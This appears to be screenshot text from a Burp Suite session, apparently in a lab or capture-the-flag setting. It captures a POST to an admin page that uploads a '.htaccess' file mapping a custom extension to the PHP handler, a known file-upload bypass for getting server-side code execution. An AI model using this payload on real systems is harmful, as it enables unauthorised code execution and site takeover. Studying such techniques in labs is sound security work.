 Split URL
Execute
Post data
Referrer
0xHEX
%URL
NETCRAFT
Services
[No information available]
Administration of
Title:
File: Browse... htaccess
test
Add
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://10.70.10.121:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /admin/index.php HTTP/1.1
Host: 10.70.10.121
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.70.10.121/admin/new.php
Cookie: PHPSESSID=p2aaleechquhbd4p0bgnqad8c0
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------23
Content-Length: 535
-----------------------------231211727121361
Content-Disposition: form-data; name="title"
-----------------------------231211727121361
Content-Disposition: form-data; name="image"; filename=".htaccess"
Content-Type: application/octet-stream
AddType application/x-httpd-php .xyth
-----------------------------231211727121361